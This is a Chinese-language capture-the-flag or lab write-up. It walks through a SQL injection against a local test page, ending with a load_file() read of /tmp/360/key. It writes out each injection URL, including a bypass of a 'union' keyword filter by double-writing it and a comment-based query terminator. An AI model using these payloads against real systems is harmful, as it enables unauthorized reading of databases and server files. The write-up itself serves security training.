

1、审题

通过这个内容可以知道key就在/tmp/360/key文件里面,那么如何能够拿到key,那就需要能够把/tmp/360/key读取出来,所以第一时间想到的函数就是load_file()

2、探测

接下来就开始一步步探测

1、and探测

bash

http://192.168.169.100:81/vulnerabilities/fu1.php?id=1%20and%201=1

从图片可以看出id后面有一个括号,所以接下来需要让括号闭合



2、闭合探测

bash

http://192.168.169.100:81/vulnerabilities/fu1.php?id=1%27)/**/and/**/1=1

发现括号倒是闭合啦,但是页面没返回数据,没事,继续探测



3、union探测

接下来探测一下有多少个字段,首先考虑的是联合查询

bash



http://192.168.169.100:81/vulnerabilities/fu1.php?id=1')/**/and/**/1=2/**/union/**/select/**/1,2,3%23发现union被过滤掉了

4、union双写探测

bash

http://192.168.169.100:81/vulnerabilities/fu1.php?id=1')/**/and/**/1=2/**/uniunionon/**/select/**/1,2,3%23这里union虽然被过滤了,但是剩下的前后部分正好组合成了一个新的union



5、字段数探测



上面3个字段没返回数据,试试4个

bash

http://192.168.169.100:81/vulnerabilities/fu1.php?id=1%27)/**/and/**/1=2/**/uniunionon/**/select/**/1,2,3,4%23太好了,这里终于露出了破绽,标题分别是2,作者分别是4,内容分别是3

接下来尝试在标题,也就是2的位置加载/tmp/360/key,因为我们的目的是拿到这个key

3、拿key



继续构造查询语句,从上面我们已经知道,这个表有4个字段,那么继续使用union联合查询,并且按照4个字段进行查询,只是在标题2的位置我们通过load_file查询key

bash

http://192.168.169.100:81/vulnerabilities/fu1.php?id=1%27)/**/and/**/1=2/**/uniunionon/**/select/**/1,load_file(%27/tmp/360/key%27),3,4%23

从图片可以看出,我们轻松就拿到了key

这里需要特别强调一下,为什么后面会有%23,因为这是#的url编码,从种种迹象表明数据库是mysql,而不是mssql,如果是mssql需要用--,而不是#,所以最后这里加上#是为了注释掉后面的内容,防止有sql语法错误,sql语句不能正确执行